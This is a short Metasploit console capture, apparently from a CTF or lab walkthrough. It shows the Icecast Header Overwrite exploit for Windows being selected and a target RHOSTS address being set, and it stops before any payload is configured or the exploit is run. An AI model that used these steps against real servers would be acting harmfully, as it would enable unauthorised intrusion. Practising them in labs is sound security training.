 msf5 exploit(multi/handler) > use icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
[*] Using exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set RHOSTS 10.10.208.6
RHOSTS => 10.10.208.6
msf5 exploit(windows/http/icecast_header) >